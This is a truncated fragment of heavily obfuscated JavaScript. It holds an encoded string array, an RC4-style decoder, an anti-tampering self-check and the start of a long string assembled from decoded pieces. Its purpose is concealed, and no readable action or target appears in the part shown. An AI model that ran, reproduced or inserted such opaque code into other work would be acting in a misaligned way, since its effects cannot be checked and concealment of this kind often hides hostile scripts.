SmkMymkg','tqldTxFcHq','dwHbW78f','WRZdTqpdUmks','nCkSBXT+','lmkpqhCO','WOFcRHOShG','W7CLW5ddOcW','wrJdSN3cJW','omkNxtTx','o8kcW4rZWPG','oSkzvxS7','W4mEWRtcItS','WR1QWPfqta','xrG6eCkr','stxdTCk8W7G','W5tcJmo5A8kY','W7izWP5tWOe','WPRcOWeica','yrhdT8khWQC','pmoDxCofxG','nmobvSovwq','vwOcjsO','WRZdSaxdPmkA','W6lcG1VdI8kb','d8oShIxcJq','vSoRWQyPrG','omkxdqRcNa','WO3cHMZdJ8kp','WRxdGmop','f8kSstHP','W68rW4HXW5K','mmk2BuaK','WQ7dTWddOmkS','pSkyWQ4kCG','W6yGW5hdRtu','WRVdSmoiW4VcUG','W4HTxWZdQW','W7VcQvFdTmkG','bHhdNSkyW7C','ymkyrrtdOG','W6/dS8o5W6tcOG','lqPVWQpcJq','WOLcW4pcOCkN','WRtcOedcPJC','pcD0qHe','eCkgW6zTWRS','awfuW7Kw','W4BdL8ojW5lcUq','W5ldPuVcOtBcGgy','lcXdqZq','WO/cRgxdNCkp','rbJcPYi','WOfxW6FcSSkQ','n8oeW6yoW74','srFdVNpcKq','WOPQfYyp','vq/cOYddIW','lbPJW43dOa','oWzam8on','cCo7ccBcNq','W59Mva7dVG','WOlcOwBdM8kr','W645W6FdSc8','oCkcWO4rDa','s8k7WRTWW4m','WPhdQComWPBdRq','fCoay8oMBa','W73cJuv5Fq','l8kmW4Sfdq','p8oPW7Geca','WQNdHgFcOZ4','WRtdHgVcVdG','W4VcK2pdNmoN','W7hcOftdVsi','W4qAW4VdVcW','kmoMW7KmfG','W7VcICk4smk8','xWNdUdldMW','W40UW4brW5K','W7e6WO8OWQi','bxbcW6CE','W5tcGfX/sq','ecH5WPhcVa','C8kkELddV1fnWQ5RWQXLWRO','ntHDqZS','W6n1mmo9Bq','W73cKCogW6JcRq','W6PqtIFdQq','uSoUWQ4UsG','fG9ezWq','WR0mwSkZmW','WQddOfFcS1W','W53cR8kZymkm','i8kqWOGeEa','WRjwpIam','mSkoqXTx','bJ3dNSkwWOS','W4ehWQ8PWQS','W5JdOZBdS8kt','W4pdMCobW7JcMq','gmkGWQiaCW','tGBdOdRdKW','WR3dTSoiW4VcVW','WPZcVrKHgW','W7VcGvpdLSky','W6r/m8o+Ba','mwvvW6OB','wHSXf8kv','W5ePWQipWOG','WPhcUhBdICki','WOCkFmkoW7S','lCoNW6aegq','DJyFW5yW','WPZcSGO0fG','cCoWgsNcJG','pc1qwZe','jSkTvILl','W51OwHZdQG','W4bmtJJdOq','W4GXoCkItq','W5RcMeldP8kL','W7i9W4NdQIW','BJaOW4vE','WPNdSGNdTmk3','sYTYwX8','W7ZcGCkysCkQ','WQ4VWPuZWP4','lSkBWOWvza','rbysW792','hCoamdv4','WOFdJmolWPVdQq','nHP0WRdcHW','WRhdMwhcOdG','W748WOlcQHq','WRD7WRbHzG','tc7dLCkRWOe','oH13oCoH','qSoXBf8P','WQiQuCkRW5y','zZtdMCkvWQi','qHuJdSkp','WONcSqyLgG','i8oEW7vKW7G','marvW7C0','W418BJVdLa','n0zxW5eZ','ArVdI8kSW6G','WQVdJ3lcUZC','W7VcIfJdKSkE','WONcSYedbG','ArhcUYBdPG','WPDiW63cVmkL','neRcOmocW7xcQSkkWRH0W7ddS8kA','WP3cKXSIjG','BSo9WOWQrG','b8oSgsBcNa','WOvPWPejCa','wdhcOcJdQG','oSkbWPalEG','W6NdVCoUW6xcUq','W7/cH0RdLmky','ib1hbCod','W5hdS8oGW4xcIa','W4BcLmktqSkz','A0a7ga','oqrHWRtcGW','WQVcVutcLCoO','W43cM2NdRbi','krTJWQFcNG','WOH3dI05','W5VcVgzSBW','W4dcNvBdISkz','W5PPuWVdVG','W7DwvZVdJW','WRBcGeVdOSkS','WRVcN8k8W5hcNq','W7O0W4RdUIS','W7ZcGvHWBW','WQu/rmkPW4m','W77cKu5/za','kSo5W6SzW7W','BImmW5C2','qtBcQJ/dLa','WR8Ir8kZW7u','WPNcOgddI8kr','zsCmW5aZ','p8oMW6bXWP8','hYvJbmo7','dd1BWPlcOq','W4lcRNtdOCk9','W4ZcMMpdNq4','uvCSctO','W5PSsHxdRW','DIBcNaBdTW','WOHoW6pcO8kY','WOToWOXZxG','W4pdPvtdPCkh','kCo7W6KpcW','k8kCy1W7','jxHSW5K0','FmkKWOf6W40','yYRcGahdIG','WR7dR8oAW4JcVG','W7/cSuZdUIO','uI3dLSk2WPm','sXKUeSks','trxdPZ7dJq','WOpcUwZdNmke','xmk9vmk5jq','etnbyZO','o8oaW54KWP8','W79yWPGSWQu','WQZdMtBdSmkM','W4NdMSogW4FcJG','W6pcJhddLCkS','rXJdItRdOq','WORdL8ojWPRdSa','eWFdN8kaW7K','W7JcGeHPFq','qYVcKqddJW','l8koz143','W4X+sGpdSW','CCkUWOfMW5y','WONcOrCxaW','tYNdMCkNWOq','kCkwWOKhDG','EbuyW6HK','W6tdQmoSW6hcRa','W7eGvSkZeq','CbNdNWRdOq','pmoExCoOqG','vdZcTCkXWOW','sGRdQNhcUq','AI/cUcNdSq','W6VcGez1za','At/dHv/cUq','iSokW7OAW7m','W70kFXFdIa','waldShBcGG','rXddSMxcHa','eJLBWPhcUG','imoCW7GUW5i','WO3cQr0bma','WReYzSk2W6O','W6xcImkZzCkc','mSkCWPWozW','WRtdQmoCW57cPG','W5xcM8kgCSkY','W5ldH8o9W7dcTW','W5JcImk1qCkB','W44+W6fgW5u','za7cNcRcVG','W5xcOMP5qG','rXuIW7P9','usGIfSkG','WO7dJCo8W7O','W6NcPLldG8kz','WPpcUX/dGCkh','dCkkEX4c','W6FcV0VdRSkC','AbBdRCkbWOS','WOldRYBdVmkT','FcdcGrFdHW','iSomW7SnW6K','s8kzWQz7W7K','WOVcTqSWcq','W5ZcU1f9Aq','WO9MeYaX','WOjXWPf3vq','bSo3eZ3cJW','WOFcQs4mgW','bNPnW6Gu','WR3cRN7cLG','WRfqWRL4yG','iSoawSoBwa','jCkCW4D7WO4','W7TzW4tcM1i','dt97bSox','CW3cStddGq','W60XW53dStq','mCo4z8o4wG','WRhdNYddPmkz','lmkYvtDO','D8kUWPPWW48','o8kUvIDX','aSoSadtcIq','BGJdI1JcOG','WPJdHSokWOJdOG','WOmtESklW6S','W7xdPvnlCq','W5pcMmkstmko','uCkiWR9OW7K','j8obs8oewa','WO7dJmoqWOBdSW','WOnBpIKd','qSo5WRGLsG','dmkFm2dcNq','i8oHhGHs','kmkwW4nt','oJldHWBdMW','rmkAWPagzG','js4EW61J','fSodvCo9wW','hrVdM8kwW7G','omkTW6CcCG','bSozz8okFW','W4NcQCkXA8km','gH1GWRZcQG','k8kbWOKADq','W5iUW7jsW6q','W5BcMNpdMrq','W5hcG1ddKXu','W6tcJffWDq','WPhcQcqvgW','k8o6W64lhq','W6GzW5tdOGO','W49NtbNdOa','DmkhW44rW4y','hComW6qGcW','kSoBW6SFW7C','W6xcNvHVza','oMnbW58q','WPpcQYuAeG','c8kdpaJcGa','W4VcO8kZC8kF','nSkwtv8V','tJNcSspdMG','p8kbDX1O','CY/dJ8kNWOu','jJiWnmkp','hCknFrTb','WPNdU1FdP8kA','eCoWcIJcKa','ptDcEdy','rbldTg3cHG','lmk3Dv8o','W5ZcPJivsq','W6ZdICkuCmkH','W6KhWRGPWR0','WQdcISkJWQVdLq','W5ldKmohW6lcNG','W7OKW4BdVsG','EMS6csu','WQW7rSkrW6a','oSkIWPWMuq','kmoAW6KhW78','W7n/n8o8DG','xqWeW6bG','W6FdNfZdOLO','WPZcSJiicq','WPhdISoDWOhdTq','amkckHfG','lGhdLSkHW6G','smkLWPftW48','eSoJhdtcIq','WO3cKvtdQmkU','iCoKW6Spfq','prLxm8os','WQ3dJhBcUJy','tCoTWROXsW','mCoJx8oeEG','jX1DiCoc','WOTgW6FcT8kZ','yZddUHlcTG','WOT7ccST','WPtdG8o4W6ldMq','W5ZcG8kWBmkZ','W6/cLCkUACkn','rrxdHZZdGq','oSoLlZzU','Ar7dT8k/WQu','mCkQsHTT','W5xcOSkysCk9','jH9qWQ/cVq','wX3dPcFdJW','WOZcUWK2eW','WOPkWP1Hrq','i8kXAaTZ','nSkAsMuJ','WObkW6NcR8kQ','eCkPuaP3','WPu9BCkVW5C','WPKeCteo','isP4rHq','e3HDW7Wv','WR0xqmk0W4y','DSkcWPHRWPO','osHIdSo4','W4mGqmk0kW','f8kutwnp','W4WZW6DhW6C','talcJa/dHq','oCkmwHPU','nCk6vdvT','vYNdISk2WOu','WO9uW6VcQ8k3','bSoTESoAsW','WQarzSkkW4e','W6dcKuJdNmkt','WRjlcdaU','tryVcSkd','WOpdKdRdNSkf','pCooW78cW6G','zmoRWPWpsq','WOZdISooESks','fSoTW6SZhW','j8ojW7StW6S','W4dcV2zXvq','EZyaW4mX','tJhdN8k1WPS','ybJdGdhdRW','mSkfvgGZ','Df7cSGtdKW','v8khWQ1YW64','ib9AmCos','W4JcHmkgW5pcIG','W7tdTmogW6pcLq','W680WOJcPde','W40EWQJcRqi','W7dcSCkBrSkz','WRpdMJBdO8kA','jCkMvszQ','raNcOcJdQG','W5BcKgldVq4','E0WMgG0','W6RcOv3dQcO','rH3dOtldNa','rN0fjs0','qmoOW4mNWOO','WP9efmoTEq','WPjjW7BcRmkK','qCoRfXDk','WPD2eY4H','WOBcRHuOdW','ESoWqXBdP1DVW7/cOJNcM8of','prnSWQtcPq','nH1ZWRVcIa','W40WW7rnW70','WRX+WOfLva','vHxcMqVdIW','W7/cQhxdQ8kd','sMiBpsa','WQNdRmoCW4FcQq','W6eNWQtcPdi','aCoVW6qTtq','bSoFfJjk','W6xcSCk1B8ka','kCosW6aDW7m','W4S9W6PpW6e','W53dPxNdQCoN','cJ1JWQpcGG','W6i8WQRcStG','DrlcVG3dSq','cq1+WRFcOq','WO4/W5hdJt0','WPtdKmoDWPVdVG','WP7cOGW5da','oCo1dGHk','W4iCWPtcIqG','W7pcM2pdJX8','iSk4WPmSBa','kmoOgHDj','W6FcJuZdK8kk','W7uSt8kWpW','W4C9W7DsW7C','zdKhpmkZ','lanzo8oq','W7eJWRxcSZi','nc59WRpcLW','jCkgW4T2WOC','W6VcULxdVsK','r2CXoWO','WPvbW5RdL0JdISobhCkGW6lcRCoW','urddQg7cGa','fWpdJCkkW6C','wGdcOsBdTG','W6PvrbJdOa','W7eHWOWPWRq','cmo5W4mNW7i','iCobW74mW6G','f8kJW4PWWQC','W7/cHMJdQW8','oCkmW5Wgdq','qH7dRxpcIa','qWFdVdNdMq','g8oPhZBcHa','nWTqWOxdOa','WQRdHhNcUJG','WOdcIISfdG','W6ZcVGZdGSki','WPpcRgRdH8kk','m8oHW7GOga','fSoXW4euWRe','WPldHaJdRmkz','W67cShddPc0','oSoKW7PrW6q','j8kIme/cUW','EcuzW443','nSoVW7Oeaa','WPVdKCobWORdRa','WORdVSodW5lcIq','BY0iW5W4','CZxdKw3cUW','W7ezW5RdRIO','WRuZw8kNW5y','DYRcGahdHa','WR0mDSkPpG','s8kDWQbWW7a','W4qFWOZcLtK','CNtdKfNcQa','W4jqDdJdIa','iSoKW5WvfW','W45LwaFdVG','dSkWwgKo','lI1BrrC','W7G6W5NdVZa','WPBcQcSdgW','W6BcJfnJFW','WRhdOCodW5/cPq','W7ZcMu7dGmkC','Du/cKa/dLq','WQzAW7D6W70','khjwWRZcOq','kCoxmqpcUa','WRmbW44LW6u','W5vGtbBdRq','zxyRWPKR','pIj7p8oC','hmkbpgxcJa','W5dcImkzu8ke','t8ooWQ8Mza','imkotgOW','W4K4uCkXka','W6VcPKZdGCoY','eSkwigpcNq','W7/cVSkHCmkh','iZjdtIy','lrX2oSoU','iSoLcHzs','WQCWrCkVW4S','W5pcICksumku','W7vWd8ovCW','W4VdOmk0qCkn','WOhcSX0ZfG','WPJdGCorW6VcIa','k8kgtxqT','WPpcStyRiG','hCkmW4Sonq','WOFcTZLhfa','W6dcGu5zrG','WQxdOhBcNXS','cmk7WQ46','WO7cUMNdJSkt','W63dVmoQW7xcQa','WPrsctzB','iNJdRCklW6K','xJZdLSk/WPa','WPLVos0N','W50+qmk4jq','WONcPYmHja','W5W5sCk8lG','gmkVCLWy','WPtdNW3dOCki','WOZcTdalba','vJ7cTY/dLa','WO/cOdOAcG','imknq2iY','p8okW64cW7m','W7ZcH0ZdGmkr','kmoOW4mjW6q','WQD+WRz/zG','WQZdHhpcRYm','W7XZl8o9za','WQlcRa4pla','iCoiv8owwq','W70XW6qWWOK','W7pcVe3dPJ4','a8ojmtX/','FbNcKrBdIa','eMvcW7uq','Ac0AW5m8','W6e6WQ/cPdG','rmoKWQW4uW','W7CSW5ldQt8','W5BcUsDyDG','tmkeWR5OW6O','WQ7dTCocWRJdKG','WQNcGXe7','kHpdQ8kSW4q','jmoMeGPe','oCoCjGlcRG','jbzuB14','imoGW6Winq','WPNdSJJdNCkt','CtFdJspdLq','xJNdLGxdKG','W6y6WPJcHJa','WPVcPZCCea','DdlcMHtdHG','sCo0WQWQva','dmoepILi','WRddGYRdT8kB','W4KUW7zpW7K','crnuqYu','o8oVhq1p','k8o5W5GIW7i','WPtcTq01fG','W6WWW4BdQdO','WOLWWRSjga','W71xrMhdLa','W63dVCoPW6/cSq','W7G7W53dSsS','W4FdUCo7W47cNa','WQfSmW8f','W6VcKuTHFq','sJ3dN8k2WOy','m8oEs8oEtG','WRrgbY0o','W79Gk8oYDG','WPxcVYqfcq','WRDAW7dcJ8kw','omkLqYTP','W5ZcG8kJCCk4','xrupdSkG','WQFdPuldLSkS','WP47W6qIWOK','W4CNW6HqW64','ka/dOmkrW5e','j8o2gH5f','sw8BiI4','wmoVWRWXuW','wa0xW6rV','uHumdJS','fGpdISksW6O','W7RcQ8k5smkP','W7DaEq7dKW','uaW4f8kx','i3HGW7yc','WOGDE8kzW7S','pSoXWQfuWPS','rruBWPJcOq','qXpdO33cGW','oCo5cG1j','FG7cUNZcQW','l8oUlsxcRq','DJpdNeBcNq','qGtdSdZdMq','wx0JwmkMWRtdIIv8BSkiDW','W4XMtGVdQG','WOZdGvhcUJC','W7pcVSkXW7/cIay0wCkUcSo4DW','WOHmCqaM','W7maW6LyW7W','mCoTW6Ceeq','gsH5bmoI','Amo4WO44kW','W5pcImk1B8kQ','W5TSuWpdQG','b8onlrHK','W6SHW4tdVcK','WP5nWP4VWQK','WQ5ZWRzGBW','nSoXyv8K','mmksW4WuWRW','W7yUWPS0WRC','W6VcJmkdDCkX','pSo4eqHE','W7mEWRNcIr8','W6RcSSk0C8ku','bmkrpgVcHG','WPazECksWQe','W5ihWQJcQZK','W5O1W69kW6i','W4aBu8kPxq','bMveW5e+','W7L2iSoMzW','WPdcRNVdN8kp','WRhdNIhdGSkS','rXVdRdpdOG','WRVdIxpcOsG','imoVvhGd','qJtcOY/dSG','W6KIWQJdOta','W54aFCkqaa','k8o1W6ijeq','d8oRpr3cIG','WQJdMuZcMX8','DZtdRIpcOW','W6qxDSkLkq','jmkyWOeBBq','WQjqW4NcVCks','zdicW4KV','WRVdMxVcUIO','W5nPCHVdSq','WRpdNZ7dSSkm','kSkcW4vZWOO','uNqlkIe','W6WUW4ddSWW','iJzuxZ8','gwr2W6eg','WRtdJ3pcVdu','W6RcMKr0CW','WRJdRHxdJ8ks','etHwWQlcVa','i8kKsYL7','BZ8EW6bj','pCoEW64pW7u','W7zluaZdLq','WQxdJhpcQJu','j15TW4C4','p8kaWPKStW','W6bVn8oHBG','nSkeW4fZWPW','W6FcPfldImk7','cbhdMSkbW7u','W55MrbRdQq','WOJcSYeAdG','iSojr8oftG','W68WW5BdScG','lH1IWQZcJW','WRNdJI3dRCk2','W7pcS2RcHYO','WPjkltS6','W55kqmkAvG','W64VW5FdQcW','kmktrgqS','DbVdL8kEWQu','dcHDWRNcGW','FaeSWPSm','W5ZcV1ddQLq','aCo4W7ml','W4C1WR8QWRy','WPBcSqmIea','n8oEW78dW7C','oqDclCoz','i8kgrwy3','qrldOJldLq','W7fnFrFdIq','WOJcVJawcq','WQa/v8k3W44'];function _0x1963843d(a,b){a=a-0x178;var c=_0x1963843c[a];if(_0x1963843d['lFyhvi']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1963843d['psvDmM']=h,_0x1963843d['rZytuF']={},_0x1963843d['lFyhvi']=!![];}var e=_0x1963843c[0x0],f=a+e,g=_0x1963843d['rZytuF'][f];if(g===undefined){if(_0x1963843d['NRqLFL']===undefined){var i=function(j){this['pZPquQ']=j,this['wPCEyO']=[0x1,0x0,0x0],this['obNdAt']=function(){return'newState';},this['itYbXY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GIGIOm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UdEAyu']=function(){var j=new RegExp(this['itYbXY']+this['GIGIOm']),k=j['test'](this['obNdAt']['toString']())?--this['wPCEyO'][0x1]:--this['wPCEyO'][0x0];return this['tTCSWS'](k);},i['prototype']['tTCSWS']=function(j){if(!Boolean(~j))return j;return this['FYwKTh'](this['pZPquQ']);},i['prototype']['FYwKTh']=function(j){for(var k=0x0,l=this['wPCEyO']['length'];k<l;k++){this['wPCEyO']['push'](Math['round'](Math['random']())),l=this['wPCEyO']['length'];}return j(this['wPCEyO'][0x0]);},new i(_0x1963843d)['UdEAyu'](),_0x1963843d['NRqLFL']=!![];}c=_0x1963843d['psvDmM'](c,b),_0x1963843d['rZytuF'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1963843d;while(!![]){try{var c=parseInt(U(0x335,'7hWT'))+-parseInt(U(0x850,'ejx$'))+parseInt(U(0x458,'AuFC'))*-parseInt(U(0x661,'shH@'))+parseInt(U(0x7a1,'*!l%'))*parseInt(U(0x448,'*2%%'))+parseInt(U(0x1af,'bUPu'))*-parseInt(U(0x471,'ENX8'))+-parseInt(U(0x1e4,'KKiu'))+parseInt(U(0x5f9,'XHG['))*parseInt(U(0x199,'Tfq&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1963843c,0x74273),!function(){var V=_0x1963843d,c={};c[V(0x8e3,'[ek[')]=function(z,A){return z<A;},c[V(0x7a0,'y4@3')]=function(z,A){return z!==A;},c[V(0x2d7,'*sBB')]=function(z,A){return z===A;},c[V(0x4ed,'s[8)')]=function(z,A){return z+A;},c[V(0x308,'7hWT')]=function(z,A){return z*A;},c[V(0x3fd,'DFy7')]=function(z,A){return z-A;},c[V(0x8cf,'vXnd')]=function(z,A){return z+A;},c[V(0x1b5,'nD6Y')]=function(z,A){return z===A;},c[V(0x6df,'EZZo')]=function(z,A){return z===A;},c[V(0x9fa,'#%]z')]=function(x,y,z,A,B,E,I,J,K,S,T){return x(y,z,A,B,E,I,J,K,S,T);},c[V(0x17c,'AXLv')]=function(z,A){return z||A;},c[V(0x540,'nC%$')]=function(x,y){return x(y);},c[V(0x41a,'@Vm[')]=function(x){return x();},c[V(0x484,'YFQ]')]=function(x,y,z,A,B,E,I,J){return x(y,z,A,B,E,I,J);},c[V(0x1a6,'(]&S')]=function(z,A){return z!==A;},c[V(0x572,'Ul&l')]=function(z,A){return z!==A;},c[V(0x17f,'(^Ay')]=function(z,A){return z!==A;},c[V(0x688,'y4@3')]=function(z,A){return z!==A;},c[V(0x5b1,'nC%$')]=function(z,A){return z!==A;},c[V(0x96a,'j7l3')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x353,'3fCz')]=function(x){return x();},c[V(0x2f2,'PX(Y')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x192,'shH@')]=function(z,A){return z<A;},c[V(0x30d,'Ul&l')]=function(x,y){return x(y);},c[V(0x3d7,'(^Ay')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x7d4,'VaJv')]=function(z,A){return z||A;},c[V(0x9a3,'VaJv')]=V(0x81c,'ENX8')+V(0x583,'AuFC')+V(0x6ce,'#%]z')+V(0x6ca,'#%]z')+V(0x27a,'TcjQ')+V(0x412,'shH@')+V(0x5ee,'KKiu')+V(0x901,'@Y2c')+V(0x1f4,'#%]z')+V(0x66a,'ejx$')+V(0x813,'3fCz')+V(0x289,'s[8)')+V(0x8d7,'$#gr')+V(0x68d,'KKiu')+V(0x4a9,'$#gr')+V(0x180,'Qw)G')+V(0x68c,'CKK^')+V(0x28f,'shH@')+V(0x771,'y4@3')+V(0x338,'EZZo')+V(0x967,'nC%$')+V(0x775,'e!Ns')+V(0x54e,'y4@3')+V(0x2ac,'AXLv')+V(0x620,'bUPu')+V(0x31c,'AuFC')+V(0x51a,'D4g%')+V(0x78b,'Lhz5')+V(0x1e9,'#%]z')+V(0x571,'Vc1#')+V(0x2c9,'Yi&h')+V(0x3b6,'Qw)G')+V(0x4a8,'EZZo')+V(0x33c,'AXLv')+V(0x9e8,'[ek[')+V(0x7f8,'[ek[')+V(0x5f4,'XHG[')+V(0x596,'I@LJ')+V(0x848,'vXnd')+V(0x5af,'Tfq&')+V(0x518,'nC%$')+V(0x44c,'AuFC')+V(0x846,'(]&S')+V(0x8ea,'y4@3')+V(0x1a1,'shH@')+V(0x8ab,'[ek[')+V(0x467,'*2%%')+V(0x9bd,'Ul&l')+V(0x913,'y4@3')+V(0x868,'*!l%')+V(0x9e6,'FCMd')+V(0x5f3,'(^Ay')+V(0x4e4,'ENX8')+V(0x55b,'(^Ay')+V(0x473,'%$r@')+V(0x5d8,'Tfq&')+V(0x422,'KKiu')+V(0x635,'I@LJ')+V(0x3b0,'TcjQ')+V(0x9a7,'PX(Y')+V(0x818,'FCMd')+V(0x954,'KKiu')+V(0x719,'MNpI')+V(0x9da,'@Y2c')+V(0x4c1,'%$r@')+V(0x5f6,'vXnd')+V(0x81b,'j7l3')+V(0x2ff,'6n4a')+V(0x8b7,'*!l%')+V(0x57e,'CKK^')+V(0x704,'%$r@')+V(0x7c7,'bUPu')+V(0x559,'YFQ]')+V(0x499,'e!Ns')+V(0x731,'DFy7')+V(0x78a,'KKiu')+V(0x1dc,'vXnd')+V(0x18a,'k6fy')+V(0x416,'3fCz')+V(0x311,'KKiu')+V(0x78e,'Lhz5')+V(0x888,'Lhz5')+V(0x658,'(]&S')+V(0x74b,'Yi&h')+V(0x190,'DFy7')+V(0x5c7,'CKK^')+V(0x2c6,'nC%$')+V(0x5a9,'KKiu')+V(0x9c9,'@Y2c')+V(0x4c8,'KKiu')+V(0x449,'*!l%')+V(0x36b,'CKK^')+V(0x6f4,'j7l3')+V(0x3c7,'XHG[')+V(0x938,'*sBB')+V(0x42d,'*sBB')+V(0x500,'FCMd')+V(0x8f1,'TcjQ')+V(0x6ef,'g#Rs')+V(0x2e5,'Vc1#')+V(0x78d,'EZZo')+V(0x73d,'*sBB')+V(0x183,'ENX8')+V(0x652,'Qw)G')+V(0x929,'k6fy')+V(0x7b4,'Ul&l')+V(0x5ec,'AuFC')+V(0x92b,'$#gr')+V(0x4af,'D4g%')+V(0x345,'nC%$')+V(0x261,'Tfq&')+V(0x6a5,'Qw)G')+V(0x737,'Tfq&')+V(0x17a,'shH@')+V(0x6f5,'@Vm[')+V(0x3c8,'CKK^')+V(0x706,'Yi&h')+V(0x421,'PX(Y')+V(0x425,'s[8)')+V(0x29b,'j7l3')+V(0x74e,'Qw)G')+V(0x5b6,'KKiu')+V(0x4da,'Qw)G')+V(0x4c2,'nC%$')+V(0x826,'e!Ns')+V(0x409,'*sBB')+V(0x7b9,'AXLv')+V(0x9b4,'Vc1#')+V(0x90a,'TcjQ')+V(0x921,'VaJv')+V(0x5ab,'*sBB')+V(0x665,'CKK^')+V(0x8cc,'AuFC')+V(0xa10,'Lhz5')+V(0x7d8,'ejx$')+V(0x8d1,'CKK^')+V(0x221,'D4g%')+V(0x76c,'*sBB')+V(0x479,'PX(Y')+V(0x60d,'Ul&l')+V(0x8e4,'X([1')+V(0x3fb,'Vc1#')+V(0x6b1,'k6fy')+V(0x68f,'Qw)G')+V(0x411,'AuFC')+V(0x2a1,'@Y2c')+V(0x687,'s[8)')+V(0x47e,'#%]z')+V(0x502,'*!l%')+V(0x6c9,'KKiu')+V(0x747,'g#Rs')+V(0x892,'KKiu')+V(0x607,'%$r@')+V(0x933,'Lhz5')+V(0x616,'j7l3')+V(0x1c0,'D4g%')+V(0x751,'nC%$')+V(0x1a9,'7hWT')+V(0x203,'Tfq&')+V(0x4fe,'@Y2c')+V(0x1c4,'Qw)G')+V(0x4f5,'YFQ]')+V(0x309,'Ee]k')+V(0x808,'I@LJ')+V(0x4ba,'3fCz')+V(0x1e1,'ejx$')+V(0x307,'VaJv')+V(0x5d4,'*!l%')+V(0x3f5,'FCMd')+V(0x50e,'MNpI')+V(0x707,'Ul&l')+V(0x51b,'Ul&l')+V(0x43a,'bUPu')+V(0x2ad,'@Vm[')+V(0x31e,'bUPu')+V(0x9cd,'#%]z')+V(0x1fc,'CKK^')+V(0x86e,'#%]z')+V(0x2af,'(^Ay')+V(0x442,'DFy7')+V(0x75c,'nD6Y')+V(0x4bb,'$#gr')+V(0x9ff,'FCMd')+V(0x413,'#%]z')+V(0x299,'D4g%')+V(0x920,'MNpI')+V(0x35a,'XHG[')+V(0x65b,'TcjQ')+V(0x92c,'y4@3')+V(0x76f,'EZZo')+V(0x8ae,'g#Rs')+V(0x3a6,'Qw)G')+V(0x858,'nD6Y')+V(0x5e6,'nC%$')+V(0x993,'YFQ]')+V(0x57f,'ejx$')+V(0x1ab,'@Vm[')+V(0x824,'FCMd')+V(0x3aa,'Vc1#')+V(0x97a,'@Vm[')+(V(0x398,'CKK^')+V(0x9e2,'g#Rs')+V(0x1d9,'Qw)G')+V(0x9a6,'PX(Y')+V(0x678,'AuFC')+V(0x6fb,'*sBB')+V(0x369,'*sBB')+V(0x3f1,'TcjQ')+V(0x9e4,'y4@3')+V(0x558,'Vc1#')+V(0x899,'#%]z')+V(0x4f6,'Qw)G')+V(0x36e,'XHG[')+V(0x207,'@Vm[')+V(0x536,'Qw)G')+V(0x599,'ejx$')+V(0x342,'Tfq&')+V(0x88e,'(]&S')+V(0x4a1,'ENX8')+V(0x7e9,'AuFC')+V(0x5e8,'Qw)G')+V(0x269,'*!l%')+V(0x69d,'#%]z')+V(0x855,'Ee]k')+V(0x860,'vXnd')+V(0x8ed,'@Vm[')+V(0x9c1,'@Vm[')+V(0xa02,'shH@')+V(0x48b,'AuFC')+V(0x25b,'$#gr')+V(0x543,'X([1')+V(0x81a,'#%]z')+V(0x5b0,'bUPu')+V(0x573,'ejx$')+V(0x397,'D4g%')+V(0x250,'Ul&l')+V(0x6af,'DFy7')+V(0x351,'[ek[')+V(0x6b6,'bUPu')+V(0x7de,'KKiu')+V(0x2c8,'Tfq&')+V(0x37e,'ENX8')+V(0x625,'Tfq&')+V(0x6b0,'shH@')+V(0x3ea,'Vc1#')+V(0x8ad,'#%]z')+V(0x611,'KKiu')+V(0x2d1,'XHG[')+V(0x4c6,'Yi&h')+V(0x52b,'#%]z')+V(0x666,'EZZo')+V(0x453,'e!Ns')+V(0x3b3,'*sBB')+V(0x205,'MNpI')+V(0xa06,'PX(Y')+V(0x1c8,'KKiu')+V(0x1f3,'7hWT')+V(0x455,'XHG[')+V(0x700,'s[8)')+V(0x37d,'Vc1#')+V(0x622,'FCMd')+V(0x6bb,'D4g%')+V(0x344,'@Y2c')+V(0x9fd,'bUPu')+V(0x3c0,'AuFC')+V(0x948,'MNpI')+V(0x873,'%$r@')+V(0x6be,'@Vm[')+V(0x55a,'g#Rs')+V(0x193,'DFy7')+V(0x62c,'YFQ]')+V(0x584,'ejx$')+V(0x8fe,'XHG[')+V(0x4d7,'nD6Y')+V(0x6a8,'[ek[')+V(0x785,'@Vm[')+V(0xa0a,'[ek[')+V(0x349,'AuFC')+V(0x29d,'XHG[')+V(0x84d,'VaJv')+V(0x280,'y4@3')+V(0x5bd,'nD6Y')+V(0x1a3,'YFQ]')+V(0x45c,'X([1')+V(0x6c7,'*2%%')+V(0x7bf,'k6fy')+V(0x7e7,'Tfq&')+V(0x590,'vXnd')+V(0x61f,'YFQ]')+V(0x974,'bUPu')+V(0x6fa,'DFy7')+V(0x1e0,'(]&S')+V(0x2a9,'shH@')+V(0x2d9,'Lhz5')+V(0x2e7,'DFy7')+V(0x49d,'Tfq&')+V(0x624,'XHG[')+V(0x802,'e!Ns')+V(0x3d1,'Vc1#')+V(0x290,'@Y2c')+V(0x555,'DFy7')+V(0x63f,'bUPu')+V(0x720,'X([1')+V(0x71b,'I@LJ')+V(0x249,'bUPu')+V(0x1ae,'Yi&h')+V(0x776,'Vc1#')+V(0x5d7,'shH@')+V(0x40f,'DFy7')+V(0x585,'Ee]k')+V(0x6d